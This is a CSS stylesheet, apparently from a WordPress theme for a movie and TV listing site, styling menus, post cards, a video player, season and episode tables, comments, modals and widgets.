.Menu li[class*="AAIco-"]>a,.Menu li[class*="fa-"]>a,.menu li[class*="AAIco-"]>a,.menu li[class*="fa-"]>a{padding-left:2rem}
.Menu li li[class*="AAIco-"]>a,.Menu li li[class*="fa-"]>a{padding-left:1.3rem}
.menu li li[class*="AAIco-"]>a,.menu li li[class*="fa-"]>a{padding-left:1.5rem}
.Menu li li:before,.Wdgt .menu li li:before{line-height:inherit;left:.4rem!important;margin-left:0!important}
.menu-item-has-children>a{padding-right:1.5rem!important;position:relative}
.menu-item-has-children>a:after{content:'';position:absolute;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid transparent;width:0;height:0;position:absolute;margin:auto;right:.5rem;top:0;bottom:0}
.sub-menu{max-height:0;transition:.2s;overflow:hidden;opacity:1}
.sub-menu a{white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;font-size:.875rem}
.sub-menu>li{float:left;width:25%;padding:0 .5rem;margin-top:.5rem}
.sub-menu>li>a{border-radius:4px;opacity:.7;transform:rotate(0);backface-visibility:hidden;white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}
.sub-menu>li:hover>a{opacity:1}
.menu-azlist>ul>li{float:none;width:auto;text-align:center;display:inline-block;vertical-align:top;margin-right:5px;margin-top:5px;padding:0}
.menu-azlist>ul>li>a{width:29px}
.menu-azlist>ul>li[class*="current"]>a{opacity:1}
.BuyNow:before,.BuyNow>a{color:#fff!important}
.BuyNow>a{display:inline-block;border-radius:5px;line-height:40px!important;padding-right:1rem !important}
.BuyNow:before{top:0 !important;line-height:40px !important}
.Logo,.MenuBtn,.Menu{transition:.2s}
.Top.open .Logo,.Top.open .MenuBtn{opacity:0;visibility:hidden}
.Search{float:right;margin-top:20px}
.Search input{position:absolute;pointer-events:none;opacity:0;top:20px;left:0;margin-bottom:0;transition:.2s;width:calc(100% - 50px);border-radius:3px}
.Top.open .Search input{opacity:1;pointer-events:auto}
.Top.open .Search .SearchBtn:before{margin-left:-40px;opacity:0}
.Top.open .Search .SearchBtn>i{opacity:1}
.Result{display:none}
.Result.On{display:block}
.SearchBtn{font-size:0;white-space:nowrap;text-align:center;width:40px;overflow:hidden;padding:0}
.SearchBtn:before,.SearchBtn>i{width:40px;height:40px;line-height:40px;font-size:1.25rem;transition:.2s}
.SearchBtn>i{opacity:0;font-size:2rem}
/*09 - .Body*/
.Body{margin-bottom:1.875rem}
.Body .Main:first-child{padding-top:7.5rem}
.Objf img{object-fit:cover;object-position:top}
.Objf.bgcvr{background-size:cover;background-position:50% 0}
.Objf.bgcvr img{opacity:0!important}
.TPost .Title,.TPost .Info>*{display:inline-block;vertical-align:top;margin-right:.4rem;margin-bottom: 5px;}
.TPost .Info>*:last-child{margin-right:0}
.TPost .Title,.TPost .Info{margin-bottom:5px}
.TPost .Info{font-size:.75rem;line-height:1.25rem;padding:5px 0;font-weight:700}
.TPost .Info:after{clear: both;content: '';display: block;overflow: hidden;}
.TPost .Info>*{float: left;}
.Wdgt .TPost .Info>.Qlty{clear: left;}
.TPost .Description{margin-bottom:1rem}
.TPost .Description p[class]{margin-bottom:.2rem}
.TPost .Description tt{font-family:inherit}
.TPost .Description a{font-weight:700}
.TPost .Description a:hover{text-decoration:underline}
.Qlty{color:currentColor;border:1px solid currentColor;height:1.25rem;line-height:1.1rem;padding:0 .5rem;border-radius:30px;text-transform:uppercase;font-size:.625rem;display:inline-block}
.Views:before{margin-right:.2rem}
.MovieListSld .owl-dots{position:absolute;left:0;right:0;margin:auto;bottom:2.5rem}
.TPost .Image{position:relative}
.TPost .Image figure,.TPost .Image figure img{border-radius:3px;overflow:hidden}
.TPost .Image figure{position:relative;padding-top:150%}
.TPost .Image figure img{position:absolute;left:0;top:0;width:100%;height:100%}
.TPost .Image figure img[src*=".svg"]{object-position: 50% 45%}
.TPost.A{position:relative;padding:10rem 0 4rem;margin-bottom:1.875rem}
.TPost.A .Image{z-index:-1;overflow:hidden}
.TPost.A .Image:before{content:'';background-color:rgba(0,0,0,.2);z-index:2}
.TPost.A .Image:after{z-index:3;content:''}
.TPost.A .Image figure{z-index:1;padding-top:0}
.TPost.A .Image,.TPost.A .Image figure,.TPost.A .Image img,.TPost.A .Image:before,.TPost.A .Image:after{position:absolute;left:0;top:0;width:100%;height:100%;border-radius:0}
.TPost.A .TPMvCn{margin-left:0;min-height:335px}
.MovieListSldCn{min-height:100px}
.MovieListSldCn .TPost.A .Title,.MovieListSldCn .TPost.A .Info,.MovieListSldCn .TPost.A .Description,.MovieListSldCn .TPost.A .SubTitle{text-shadow:1px 1px 1px #000}
.TPost.A .Title{font-size:1.875rem;line-height:2.5rem;font-weight:700}
.TPost.A .SubTitle{margin-bottom:5px;line-height:1.25rem;margin-top:-5px;opacity:.8}
.TPost.A .SubTitle span{font-weight:700}
.TPost.A .Description{font-size:1.125rem;line-height:1.5625rem}
.TPost.A .Description p:not([class]){max-height:6.25rem;overflow:auto;}
.TPost.B{position:relative;border-radius:3px;margin-bottom:0}
.TPost.B .Image figure img{transition:.2s}
.TPost.B:hover .Image figure img{opacity:.5}
.TPost.B .Image figure:after{content:'';position:absolute;left:0;top:0%;right:0;height:100%;border-radius:3px;background:linear-gradient(to bottom, rgba(0,0,0,0) 50%,rgba(0,0,0,1) 100%)}
.TPost.B .Image .Qlty{border:0;position:absolute;top:5px;left:5px;line-height:1rem;height:1rem}
.TPost.B .Image+.Title{position:absolute;left:0;right:0;bottom:.5rem;padding:0 .5rem;border-radius:0 0 10px 10px;font-size:.75rem;line-height:1rem;color:#fff;font-weight:700;margin:0}
.TPost.B .TPMvCn{visibility:hidden;opacity:0;position:absolute;left:-1rem;top:-1rem;right:-1rem;transition:.2s;opacity:0;transform:scale(0);border-radius:6px;padding:.9rem;min-height:calc(100% + 1rem);z-index: 2;}
.TPost.B .TPMvCn::-webkit-scrollbar{width:5px}
.TPost.B .TPMvCn .Title{margin-bottom:0;line-height:1.25rem;font-weight:700}
.TPost.B .TPMvCn .Info{padding:0;margin-top:-3px}
.TPost.B .TPMvCn .Qlty{margin-bottom:5px}
.TPost.B .TPMvCn .Vote{margin-bottom:5px;margin-left:-3px}
.TPost.B .TPMvCn .Description{font-size:.75rem;line-height:.9375rem;margin-bottom:0}
.TPost.B .TPMvCn .Description p{margin-bottom:5px}
.TPost.B .TPMvCn .Description p[class]{margin-bottom:0;white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}
.TPost.B .TPMvCn .TPlay{border-radius:0 0 6px 6px;padding:.5rem 0;text-transform:uppercase;margin: .5rem 0 -.5rem;display: block;}
.TPost.B .TPMvCn .TPlay:before{margin-right:.3rem;font-size:1rem}
.TPost:hover .TpMvPlay:before{opacity:1;transform:scale(1)}
.TpMvPlay:before{position:absolute;left:0;right:0;bottom:0;top:0;margin:auto;width:3rem;height:3rem;line-height:3rem;border-radius:50%;text-align:center;font-size:1.5rem;z-index:2;transform:scale(0);transition:.2s;background-color:rgba(0,0,0,.7);box-shadow:inset 0 0 0 2px #fff}
.MovieListTop,.RelatedList{margin-bottom:2rem}
.MovieListTop .owl-dots,.RelatedList .owl-dots{position:absolute;right:0;top:-1rem;margin-top:-5px}
article{margin-bottom:2rem}
section>.Top,
article>.Top{margin-bottom:1rem;line-height:1.875rem}
section>.Top[class*="fa-"],section>.Top[class*="AAIco-"],
article>.Top[class*="fa-"],article>.Top[class*="AAIco-"]{position:relative}
section>.Top[class*="fa-"]>.Title,section>.Top[class*="AAIco-"]>.Title,
article>.Top[class*="fa-"]>.Title,article>.Top[class*="AAIco-"]>.Title{padding-left:2rem}
section>.Top>.Title,
article>.Top>.Title{font-weight:700;font-size:1.125rem;margin-bottom:0;padding:5px 0;display:inline-block;vertical-align:top;margin-right:.5rem}
section>.Top[class*="fa-"]:before,section>.Top[class*="AAIco-"]:before,
article>.Top[class*="fa-"]:before,article>.Top[class*="AAIco-"]:before{position:absolute;font-size:1.5625rem;width:1.5625rem;height:1.5625rem;left:0;top:5px}
article>.Top>.Title{font-size:2rem}
.Button.TPlay{text-transform:uppercase;font-size:1rem;margin-right:.5rem;margin-bottom:1rem}
.Button.TPlay:before{font-size:1.25rem;margin-right:.3rem}
.AZList{font-size:0;margin:0 -5px 1.5rem;text-align:center}
.AZList>li{display:inline-block;vertical-align:top;position:relative;padding:0 5px 10px}
.AZList>li>a{display:block;line-height:30px;border-radius:3px;font-size:.875rem;font-weight:700;text-transform:uppercase;min-width:28px}
.MovieList{margin-left:-.4rem;margin-right:-.4rem}
main .MovieList{margin-bottom:1.6rem}
.MovieList>li{padding:0 .3rem .6rem}
.TpTv{color:#fff;border-radius:10px;line-height:1rem;height: 1rem;font-size:.625rem!important;display:inline-block;vertical-align:middle;padding:0 .6rem;font-weight:700;margin-top:-2px;text-transform:uppercase}
.TPost.B .Image .TpTv{position:absolute;left:10px;top:10px;z-index:4}
.TPost.C{position:relative;padding-left:68px;min-height:90px;margin-bottom:1rem}
.MovieList>li:last-child .TPost.C,.TPost.C .Info{margin-bottom:0}
.TPost.C .Title{line-height:1.2rem;font-size:1rem;font-weight:700}
.TPost.C .Title>span{position:relative;right:-3px;margin-top:3px;vertical-align: top;}
.TPost.C .Image{position:absolute;width:60px;left:0;top:0;padding:2px;border-radius:4px}
.TPost.C .Image figure,.TPost.C .Image figure img,.TPost.C .TpMvPlay:after{border-radius:4px}
.TPost.C .Image figure{padding-top:86px}
.TPost.C .Top{position:absolute;left:0;top:0;border-radius:4px 0 4px 0;z-index:1;line-height:1.2rem;min-width:20px;text-align:center;font-size:.65rem;font-weight:700;color:#fff}
.TPost.C .Info{padding:0;margin-top:-3px}
.TPost.C .Info .Vote{margin-bottom:5px}
.TPost.C:hover .TpMvPlay:before{transform:scale(.8)}
.SrtdBy{height:1.875rem;line-height:1.875rem;position:relative;display:inline-block;vertical-align:top;margin-top:5px;white-space: nowrap;}
.SrtdBy:after{content:'';display:inline-block;vertical-align:top;width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid transparent;margin-top:.9rem;margin-left:-1.3rem}
.SrtdBy>span{padding-right:.3rem}
.SrtdBy>i{position:absolute;left:0;top:0;height:1.875rem;right:0;z-index:2;cursor:pointer}
.SrtdBy a{padding:0 1.5rem;position:relative}
.SrtdBy>span,.SrtdBy>ul{display:inline-block;vertical-align:top;position:relative;z-index:1}
.SrtdBy,.SrtdBy li{transition:.2s}
.SrtdBy li a:before{display:none;position:absolute;left:0;top:0;width:1.5rem;text-align:center;font-size:.75rem}
.SrtdBy li{max-height:0;overflow:hidden;opacity:0;display:none}
.SrtdBy .List{margin-left:-1.5rem;margin-top:-.5rem;padding:.5rem 0;border-radius:6px}
.SrtdBy.open li,.SrtdBy li.on{opacity:1;max-height:9em;display:block}
.SrtdBy.open .List{z-index:3}
.SrtdBy li.on{font-weight:700}
.SrtdBy.open li.on a:before{display:block}
.Top>.Button.Sm{margin-top:10px}
.Button.Sm{padding:0 .5rem;border-radius:50px;line-height:1.25rem;font-size:.75rem}
.Serie .TPost.B .Image+.Title:after,.Seasons .TPost.B .Image+.Title:after,.Episodes .TPost.B .Image+.Title:after{content:attr(data-subtitle);display:block;font-weight:300;opacity:.7}
.Serie .TPost.B .Image .Qlty,.Seasons .TPost.B .Image .Qlty,.Episodes .TPost.B .Image .Qlty{text-transform:none}
.Episodes .TPost.B .Image figure{padding-top:56%}
.MovieList.Seasons .TPost.B .TpMvPlay:before,.MovieList.Episodes .TPost.B .TpMvPlay:before{display:block}
.MovieList.Episodes .TPost.B{overflow:hidden}
.MovieList.Episodes .TPost.B .Title,.MovieList.Episodes .TPost.B .Image .Qlty{transition:.2s}
.MovieList.Episodes .TPost.B:hover .Title{bottom:-60%}
.MovieList.Episodes .TPost.B:hover .Image .Qlty{top:-60%}
.ShareList,.ShareList>li{display:inline-block;vertical-align:top}
.ShareList{font-size:0}
.ShareList>li{font-size:1.25rem;margin-right:.5rem}
.ShareList>li>a{width:40px;height:40px;line-height:36px;text-align:center;border-radius:4rem;border:2px solid transparent;display:inline-block}
.ShareList>li>a[class*="google"]{font-size:1.2rem}
i.PlayMovie{display:block;width:120px;margin:auto}
.PlayMovie:before{width:120px;height:120px;line-height:112px;border-radius:120px;border:4px solid #fff;font-size:5rem;text-align:center;display:block;background-color:rgba(0,0,0,.2);box-shadow:0 0 20px rgba(0,0,0,.5);margin:-3rem auto 1rem;transition:.2s}
.PlayMovie:hover:before{transform:scale(1.2)}
.TpRwCont{margin-bottom:1.875rem}
.TpRwCont:last-child{margin-bottom:0}
main>.TPost.A{padding:0}
.VideoPlayer{position:relative}
.VideoPlayer>span[class*="Btn"]{position:absolute;top:0;bottom:0;margin:auto;right:-5px;width:50px;height:50px;line-height:50px;text-align:center;border-radius:50px;background-color:#fff;box-shadow:0 0 0 5px rgba(255,255,255,.3);z-index:4;font-size:1.5rem}
.VideoPlayer>span.BtnOptions{top:-70px;white-space:nowrap;overflow:hidden}
.VideoPlayer>span.BtnOptions:before,.VideoPlayer>span.BtnOptions>i{width:100%;transition:.2s}
.VideoPlayer>span.BtnOptions>i{right:-100%}
.VideoPlayer>span.BtnOptions+.BtnLight{bottom:-70px}
.VideoPlayer>span.BtnLight{bottom: 0;}
.VideoPlayer .Video{position:relative;min-height:250px;max-height:500px;overflow:hidden;display:none;animation:scale 0.7s ease-in-out}
@keyframes scale{0%{transform:scale(0.9);opacity:0}50%{transform:scale(1.01);opacity:0.5}100%{transform:scale(1);opacity:1}}
.VideoPlayer .Video.on{display:block}
.VideoPlayer .Video:before{content:'';display:block;padding-top:56.25%}
.VideoPlayer .Video iframe,.VideoPlayer .Video embed,.VideoPlayer .Video video,.VideoPlayer .Video object{position:absolute;left:0;top:0;width:100%;height:100%}
.VideoOptions{position:fixed;left:0;top:0;width:100%;height:100%;overflow:auto;min-height:250px;display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;padding:4rem 1rem;z-index:999;background-color:rgba(0,0,0,.8);visibility:hidden;opacity:0;transform:scale(0);transition:.2s}
.VideoOptions>.Top{padding:0 1rem;margin-bottom:0;border-bottom:1px solid rgba(255,255,255,.1)}
.VideoOptions>.Top:before{font-size:1.5625rem;margin-top:5px;margin-left:1rem}
.VideoOptions>.Top .Title{font-size:1.125rem;text-transform:uppercase}
.VideoOptions.open{visibility:visible;opacity:1;transform:scale(1)}
.VideoOptions.open+.BtnOptions,.lgtbx-on .VideoPlayer>span.BtnLight{color:#fff}
.VideoOptions.open+.BtnOptions:before{margin-left:-100%}
section.VideoOptions>.Top{position:absolute;left:0;top:0;right:0}
section.VideoOptions>.Top .Title{color:#fff}
.ListOptions{white-space:nowrap;overflow:auto;padding:1rem 0;margin:0 auto}
.ListOptions>li{white-space:normal;display:inline-block;vertical-align:top;margin-right:10px}
.ListOptions>li:last-child{margin-right:0}
.OptionBx{padding:.3rem .8rem .8rem;border-radius:6px;cursor:pointer;transition:.2s;opacity:.5}
.OptionBx .Optntl{position:relative;font-weight:700;letter-spacing:-1px;font-size:1.25rem;line-height:3.125rem;margin-bottom:.5rem}
.OptionBx .Optntl span{position:absolute;right:0;top:0;opacity:.2;font-size:3.125rem}
.OptionBx p{margin-bottom:.625rem;font-size:.625rem;line-height:1.25rem;padding:0 .4rem;border-radius:20px;font-weight:700;text-transform:uppercase;white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}
.OptionBx p:before{font-size:1rem;margin-right:.3rem}
.OptionBx.on,.MovieList .OptionBx:hover{opacity:1}
.OptionBx .Button{text-transform:uppercase;display:block}
.MovieList .OptionBx{opacity:.5}
[class*="Dvr-"],.bnr{margin:0 auto 1.875rem;overflow:hidden;text-align:center}
.Dvr-250{max-width:250px}
.Dvr-300{max-width:300px}
.Dvr-728{max-width:728px}
.TPost.D{padding-top:6rem;padding-bottom:0}
.comment-list{margin:0 0 1rem;list-style-type:none;padding-left:0}
.comment-list ul{list-style-type:none;padding-left:1rem;border-left:2px solid transparent;margin-left:0}
.bypostauthor .comment-body{position:relative;margin-bottom:2rem}
.comment-metadata{opacity:.3;font-weight:300}
.comment-metadata:hover{opacity:1}
.comment-meta .avatar{width:3rem;height:3rem;position:absolute;left:0;top:0}
.comment-meta div{display:inline-block;vertical-align:top}
.comment-content{font-size:1rem}
.comment-content p:last-child{margin-bottom:0}
.comment-reply-link{font-weight:700;line-height:1.5rem}
.comment-reply-link:before{content:'reply';font-size:1rem;margin-right:.3rem}
.comment-form{margin-bottom:1.5rem}
.comment-form-comment textarea{height:5rem;min-height:5rem;border-radius:6px}
.comment-author,.comment-meta{display: inline-block;vertical-align: baseline;}
.comment-author .fn{font-style: normal;font-weight: 700;}
.comment-meta{opacity: .5;font-size: 10px;}
p.logged-in-as{font-size: 12px;margin-top: -1rem;margin-bottom: .5rem;clear: both;}
p.logged-in-as a{opacity: .7;}
p.logged-in-as a:hover{opacity: 1;}
.not-found{max-width:50rem;margin-left:auto;margin-right:auto}
.error-404{margin-bottom: 2rem;}
.error-404 .search-form{padding-right:6.5rem;position:relative;margin-bottom:2rem}
.error-404 .search-form label{padding:0;display:block}
.error-404 .search-form input{margin-bottom:0}
.error-404 .search-form .search-submit{position:absolute;right:0;top:0;width:6rem;padding:0 5px}
.error-404 .Top,.error-404 .page-content p{text-align:center}
.error-404:before{font-size:4rem;line-height:1;display:block;text-align:center}
.Result .ResultList{margin-bottom: 1rem;}
.ResultList .TpTv{vertical-align: middle;margin-top: 3px;margin-left: 3px;}
.CommentsList>li:last-child>.comment-body:last-child{margin-bottom: 0;}
.CommentsList li li .comment-body{border-left: 3px solid currentColor;padding-left: 1rem;}
.CommentsList ul{margin: 0;padding: 0;}
.comment-reply-link{font-size: .625rem;font-weight: 700;text-transform: uppercase;}
.comment-reply-link:before{font-size: 1rem;content: '\e0b7';margin-right: .4rem;margin-top: 2px;}
.comment-body p:first-child,.comment-body p:last-of-type{margin-bottom: 0;}
.comment-reply-title{float: left;margin-top: 5px;}
.TPost.B .Image .MvIC{position: absolute;left: 5px;top: 5px;}
.TPost.B .MvIC{display: inline-block;vertical-align: top;}
.TPost.B .MvIC .Qlty{margin-right: 5px;}
.TPost.B .Image .MvIC .Qlty{position: static;margin-bottom: 3px;font-weight: 700;float: left;clear: both;margin-right: 5px;height: auto;}
.TPost.B .Image .MvIC .Qlty img{margin: 4px 4px 4px 0;display: inline-block;width: auto;vertical-align: middle;width: 16px;}
.TPost.B .Image .MvIC .Qlty img:last-child{margin-right: 0;}
.TPost.B .Image .MvIC .Qlty.Lg{background-color: rgba(0,0,0,.7);color: #fff;}
.TPost.B .Image .MvIC .Qlty.Yr{background-color: rgba(255,255,255,.7);color: #000;font-size: 11px;}
.Cast .view-sh{font-size: 10px;text-transform: uppercase;padding: 0 15px;line-height: 23px;border-radius: 15px;height: 25px;margin-left: 5px;}
.rating-content{display: inline-block;vertical-align: top;}
.rating-content button{background-color: transparent!important;box-shadow: none}
.rating-content button i{transition: .2s;margin-right: 5px;}
.rating-content button:hover i{transform: scale(1.2);}
.TPost.A .Title+.ShareList{margin-top: 7px;}
/* .TPost.A .Description{font-size: 14px;} */
.TPost.A .Description a{font-weight: 400;}
/*10 - .Footer*/
.Footer>.Top{padding:1.5rem 0}
.Footer>.Top .Logo{margin-bottom:1.5rem}
.Footer>.Top .Rows{margin:0 -1rem}
.Footer>.Top .Rows>div{padding:0 1rem}
.Footer .Wdgt{margin-bottom:2rem}
.Footer .Wdgt:last-child{margin-bottom:0}
.Footer .Wdgt>.Title{margin-bottom:1rem;line-height:2.5rem;font-size:1.125rem}
.Footer .widget_categories>ul{overflow:hidden;max-width:410px}
.Footer .widget_categories>ul li{float:left;width:50%;padding:0 1rem}
.SocialList{font-size:1.25rem}
.SocialList>li{display:inline-block;vertical-align:top}
.SocialList>li a{width:2.5rem;line-height:2.5rem;opacity:.5;display:inline-block}
.SocialList>li a:hover{opacity:1}
.Footer>.Bot{text-align:center;padding:1rem 0}
.Footer>.Bot p:last-child{margin-bottom:0}
.TPTblCn{max-width:100%;overflow:auto;margin-bottom:1.875rem}
.TPTblCn:last-child{margin-bottom:0}
.TPTblCn table{margin-bottom:0}
.TPTblCn td{border-bottom:1px solid transparent}
.TPTblCn th,.TPTblCn td{border:0;padding:10px 20px;transition:.2s}
.TPTblCn th{font-weight:400}
.TPTblCn th:first-child,.TPTblCn td:first-child{width:60px;text-align:center;font-weight:700;font-size:1rem}
.TPTblCn span{white-space:nowrap}
.TPTblCn span img{margin-right:5px}
.TPTblCn p{margin-bottom:0}
.TPTblCn a{font-weight:700}
.TPTblCn .Button{min-width:70px}
.TPTblCn .Vote{font-size:1rem}
.TPTblCn th{text-transform:uppercase;font-weight:700}
.TPTblCn td.MvTbImg{width:60px;padding-right:0;min-width:60px}
.TPTblCn td.MvTbImg.B{width:115px;min-width:115px}
.TPTblCn td.MvTbImg.B img{width:95px;height:50px;object-fit:cover}
.TPTblCn td.MvTbImg>a{display:block;position:relative}
.TPTblCn td.MvTbImg .TpTv{position:absolute;left:-3px;top:0}
.TPTblCn td.MvTbImg img{width:40px;height:60px;border-radius:3px}
.TPTblCn td.MvTbTtl{padding-left:10px;line-height:1.2rem}
.TPTblCn td.MvTbTtl a{display:inline-block;font-weight:700}
.TPTblCn td.MvTbTtl span{font-size:.75rem;display:block}
.TPTblCn td.MvTbBtn{width:100px;padding:0 10px}
.TPTblCn td.MvTbPly{width:50px;font-size:2.1875rem;padding-left:10px}
.TPTblCnMvs th,.TPTblCnMvs td{text-align:center}
.TPTblCnMvs th:first-child,
.TPTblCnMvs th:nth-child(2),
.TPTblCnMvs td:first-child,
.TPTblCnMvs td:nth-child(2),
.TPTblCnMvs td:nth-child(3){text-align:left}
.SeasonBx{margin-bottom:1rem;border-bottom:1px solid transparent;padding-bottom:1rem}
.SeasonBx .Top .Title>i:before,.SeasonBx .Top .Title:before,.SeasonBx .Top .Title:after,.SeasonBx .TPTblCn{transition:.2s}
.SeasonBx .Top{position:relative;margin-bottom:0}
.SeasonBx .Top .Title>i{position:absolute;top:0;left:0;bottom:0;right:0;top:0;font-size:1.25rem;cursor:pointer}
.SeasonBx .Top .Title>i:before{top:0;bottom:0;margin:auto;position:absolute;right:0;height:40px;line-height:40px}
.SeasonBx.AACrdn .Top{margin-bottom:0}
.SeasonBx.AACrdn .Top.on,.SeasonBx .Top{margin-bottom:1rem}
.SeasonBx .Top.on .Title>i:before{transform:scale(1, -1)}
.SeasonBx .Top.on+.AAcont{max-height:999em;opacity:1}
.SeasonBx .AAcont{max-height:0;opacity:0}
section>.Top.AAIco-playlist_play:before,
article>.Top.AAIco-playlist_play:before{top:8px}
.TPost .Description .CastList.Rows{margin-bottom:1.5rem}
.TPost .Description .CastList{max-height:6rem;overflow:hidden;position:relative;transition:.2s}
.TPost .Description .CastList:before{position:absolute;left:0;height:80%;right:0;bottom:0;content:'';pointer-events:none;z-index:1;transition:.2s}
.TPost .Description .CastList.open{max-height:999em}
.TPost .Description .CastList.open:before{opacity:0;visibility:hidden}
.TPost .Description .CastList li{white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;position:relative;height:1.5rem}
.TPost .Description .CastList a{font-weight:400;font-size:.875rem;display:inline-block;vertical-align:top;padding-left:1.25rem;position:relative;line-height:1.5rem}
.TPost .Description .CastList li:before{content:'person';position:absolute;left:.625rem;top:0;opacity:.5}
.TPost .Description .CastList li:hover:before{opacity:1}
.ShareList.Count li,.ShareList.Count a,.ShareList.Count .numbr{margin-right:.5rem}
.ShareList.Count li{margin-bottom:.5rem}
.ShareList.Count .numbr{font-size:.75rem;display:inline-block;vertical-align:top;line-height:2.5rem}
.TPost.Single header{margin-bottom:0}
.TPost.Single .Image{max-width:9.6rem;position:relative;margin:0 auto 1rem;padding-top:14.3rem}
.TPost.Single .Image img{border-radius:3px}
.TPost.Single .Image:before,.TPost.Single .Image:after{display:none}
.TPost.Single .Title{display:block;right:0}
.Title.Top{margin-bottom:1rem}
.Title.Top[class*="AAIco-"]:before{margin-right:.5rem;padding-top:.1rem}
p.Genre,p.Director,.CastCn{clear:both}
.CastCn .Top{margin-bottom:0}
.CastCn .Top .Title{display:inline-block;font-size:1.125rem;line-height:1.875rem}
.CastLink span+span,.CastLink.open span{display:none}
.CastLink.open span+span{display:inline}
.CastList{margin-right:0}
.Result.OptionBx{left:0;top:70px;max-width:100%;position:absolute;padding:1rem 1rem 0;opacity:1;cursor:inherit}
.Result.OptionBx .TPost.C{min-height:60px}
.Result.OptionBx .TPost.C .Image{padding:0}
.Result.OptionBx .TPost.C .Image figure{padding-top:60px}
.Result.OptionBx>p{text-align:center;padding:.5rem;margin-bottom:0}
.Result.OptionBx .MovieListTop{white-space:nowrap;overflow:auto;margin-bottom:.5rem}
.Result.OptionBx .MovieListTop .TPost{display:inline-block;vertical-align:top;margin-bottom:.5rem;margin-right:.5rem;width:6rem;white-space:normal}
.Result.OptionBx .MovieListTop .TPost:last-child{margin-right:0}
.Result.OptionBx>.Button{display:block;margin-bottom:1rem}
.Result.OptionBx .error-404{text-align:center;max-width:100%;overflow:hidden}
.Result.OptionBx .error-404:after,.Result.OptionBx p.trloading:after{clear:both;display:block;content:'';width:100vw}
.Result.OptionBx .error-404 .Top{display:inline-block;vertical-align:top}
.Result.OptionBx p.trloading{margin-bottom:1rem;text-align:center;background-color:transparent;line-height:1.2rem;padding-right:1.5rem;max-width:100%;overflow:hidden}
.Result.OptionBx p.trloading i{opacity:.5;margin:0 .5rem;font-size:1rem;vertical-align:top}
.Description blockquote,.Description pre{margin-bottom:2rem}
.Description p a{font-weight: 700;}
/*11 - .Wordpress*/
.says,.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}
blockquote{margin-top:0;margin-right:0;margin-left:0;border-left:3px solid transparent;padding-left:1rem}
.alignleft,.alignright,.aligncenter{margin-bottom:1rem}
.alignleft{float:left;margin-right:1rem}
.alignright{float:right;margin-left:1rem}
.aligncenter{display:block;margin-left:auto;margin-right:auto;clear:both}
#email-notes{display:block;font-size:1.25rem}
.comment-notes{padding-left:3rem;position:relative}
.comment-notes:before{position:absolute;left:0;top:0;font-size:2.5rem;content:'info_outline';line-height:3.5rem}
.wp-caption{margin-bottom:1.5rem;max-width:100%}
.wp-caption img[class*="wp-image-"]{display:block;margin:0}
.wp-caption .wp-caption-text{font-size:.75rem;font-style:italic;line-height:1.6153846154;padding-top:0.5384615385em}
.widget_calendar caption,.widget_calendar th,.widget_calendar td{text-align:center}
.widget_calendar caption{font-weight:700;margin-bottom:1rem}
.widget_calendar a{font-weight:700}
.sticky .posted-on,.byline{display:none}
.gallery{margin:0 .2rem 1.5rem}
.gallery-item{display:inline-block;padding:.2rem;text-align:center;vertical-align:top;width:100%}
.gallery-columns-2 .gallery-item{max-width:50%}
.gallery-columns-3 .gallery-item{max-width:33.33%}
.gallery-columns-4 .gallery-item{max-width:25%}
.gallery-columns-5 .gallery-item{max-width:20%}
.gallery-columns-6 .gallery-item{max-width:16.66%}
.gallery-columns-7 .gallery-item{max-width:14.28%}
.gallery-columns-8 .gallery-item{max-width:12.5%}
.gallery-columns-9 .gallery-item{max-width:11.11%}
.gallery-icon img{margin:0 auto;width:100%}
.gallery-caption{display:block;font-size:.75rem;white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;padding:.5rem}
.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}
.entry-content .attachment{text-align:center}
.widget span.required{display:inline-block;vertical-align:top;font-weight:700}
.admin-bar .Header{top:32px}    
@media screen and (max-width:600px){
    html[lang] .admin-bar .Header{top:0!important;position:relative!important}
    .admin-bar .Header{z-index:999999;top:0}
}
@media screen and (max-width:782px){
    .admin-bar .Header{top:46px}
}
.Modal-Box,.AAOverlay{position:fixed;width:100%;height:100%;left:0;top:0;visibility:hidden;opacity:0}
.Modal-Box .AAOverlay{z-index:1;background-color:#000;cursor:pointer}
.Modal-Box.on .AAOverlay{opacity:.8;visibility:visible}
.Modal-Box{transition:.2s;z-index:50;text-align:center;padding:1.25rem;white-space:nowrap;font-size:0;overflow:auto}
.Modal-Box:before{width:1px;height:100%;margin-right:-1px;content:'';display:inline-block;vertical-align:middle;pointer-events:none}
.Modal-Box.on{visibility:visible;opacity:1}
.Modal-Box.on .Modal-Content{transform:inherit}
.Modal-Content{position:relative;max-width:53rem;text-align:left;transform:scale3d(.3, .3, .3);transition:.2s;z-index:2;display:inline-block;vertical-align:middle;border-radius:4px;width:100%;white-space:normal;font-size:.875rem;padding:2rem;text-align:center}
.Modal-Content:before{padding-top:56.25%;content:'';width:1px;display:block}
.Modal-Content iframe{position:absolute;left:0;top:0;width:100%;height:100%}
.Modal-Close{position:absolute;top:-.5rem;right:-.5rem;height:2rem;width:2rem;text-align:center;line-height:2rem;font-size:1rem;border-radius:2rem;cursor:pointer;transition:.2s;padding:0}
.Modal-Close:hover{transform:scale(1.1)}
/*(Widgets)*/aside .Wdgt{margin-bottom:1.875rem;border-radius:6px;padding:1rem}
aside .Wdgt:last-child{margin-bottom:0}
aside .Wdgt>.Title{text-align:center;line-height:1.8rem;padding:1rem;font-size:1.125rem;margin:-1rem -1rem 1rem;border-bottom:1px solid transparent;border-radius:6px 6px 0 0}
.Wdgt>ul{margin:0;padding:0;list-style-type:none}
/*Menu*/.widget_nav_menu>div{margin:0 -1rem}
.widget_nav_menu>div>ul{list-style-type:none;padding-left:0;margin:0}
.widget_nav_menu>div>ul li{position:relative}
